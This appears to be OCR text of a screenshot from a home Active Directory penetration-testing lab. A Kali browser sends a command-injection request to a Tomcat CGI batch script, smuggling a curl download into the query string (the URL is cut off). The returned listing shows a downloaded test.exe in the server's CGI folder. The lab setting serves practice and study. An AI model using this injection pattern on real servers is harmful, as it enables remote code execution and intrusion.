 Activities VMware Workstation Μαρ 9 14:45
AdLab-Kalix64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
AdLab
ADLab-Firewall
Internal Network
ADLab-DC
ADLabWs10
AdLabWs10b
ADLabWs10AdminWs
INTERNET
AdLab_ExternalW10
AdLab-Kalix64
DMZ
ADLab-IIS
Templates
WS2019
Windows 10 x64
AdLab_ExternalW10 AdLab-Kalix64 AdLabWs10b ADLabWs10AdminWs DMZ INTERNET Internal Network ADLab-IIS
Mozilla Firefox *Untitled 1 - Mousepad qterminal Thunar 07:45 AM
Mozilla Firefox
Kali Linux 192.168.106.128:8080/c 192.168.106.128:8080/c New Tab Server Not Found
192.168.106.128:8080/cgi/test.bat?&c%3A\windows\system32\curl.exe+-o+"C%3A\Program+Files\Apache+Software+Found
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Hello, World!
Volume in drive C has no label.
Volume Serial Number is 06BE-000B
Directory of C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\CGI
03/09/2021 03:13 AM <DIR> .
03/09/2021 03:13 AM <DIR> ..
03/08/2021 06:01 AM <DIR> %SystemDrive%
03/08/2021 02:12 AM 67 test.bat
03/09/2021 03:13 AM 5,939,733 test.exe
2 File(s) 5,939,800 bytes
3 Dir(s) 44,556,984,320 bytes free
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.